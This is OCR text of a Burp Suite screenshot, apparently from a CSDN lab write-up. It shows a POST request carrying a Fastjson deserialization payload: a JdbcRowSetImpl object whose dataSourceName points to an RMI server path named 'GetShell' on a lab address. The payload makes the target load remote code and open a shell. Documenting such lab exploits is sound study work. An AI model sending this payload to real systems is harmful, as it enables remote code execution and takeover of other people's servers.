 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼
请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host: 192.168.200.131:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/json
Content-Length: 168
{
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://192.168.200.131:9999/GetShell",
"autoCommit":true
}
CSDN @Bossfrank